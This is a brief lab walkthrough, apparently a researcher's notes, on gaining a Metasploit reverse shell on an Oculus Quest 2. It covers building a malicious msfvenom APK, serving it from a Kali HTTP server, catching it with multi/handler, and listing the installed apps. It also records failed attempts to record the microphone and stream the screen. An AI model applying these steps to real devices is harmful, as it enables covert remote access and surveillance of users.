Prerequisite Setup: Oculus Quest 2 Developer Mode Enabled
Steps:

Configure WebServer from Kali
sudo python3 -m http.server --bind 127.0.0.1 9000

Configure localtunnel for browser redirect (optional)
Confirm access to webserver on custom port

Create msfvenom malicious android .apk & put on desktop

Launch msfconsole and use exploit/multi/handler for android reverse_tcp payload &
set LHOST
show options
exploit
Download & Install androidApp.apk from WebServer

Run MainActivity com.metasploit.stage

help command shows all the options. app_list shows all the installed applications:

Here is a full list of everything installed
a link
Not working:
- Get root permissions to device
- Streaming oculus screen to attacker PC remotely
- Force enable/record guardan boundares
- Enable/record microphone
- Wireshark analysis on Oculus for Facebook Identity Auth
Links:
QuestEscape OS & Firmware Review - https://github.com/QuestEscape/research
Access Android with Metasploit Kali (Cybersecurity) - https://www.youtube.com/watch?v=YRm-St0bJhU
How To Set Up Port Forwarding in Kali Linux Without Router Access | Kali Linux 2021.2 - https://www.youtube.com/watch?v=juu5PM0_NUI
Kali http server setup - https://linuxconfig.org/kali-http-server-setup
Exploiting Android Devices using Metasploit in Kali Linux - https://thehackerstuff.com/exploiting-android-devices-using-metasploit-in-kali-linux/
Notes: This infomation is for training and security research purposes only.
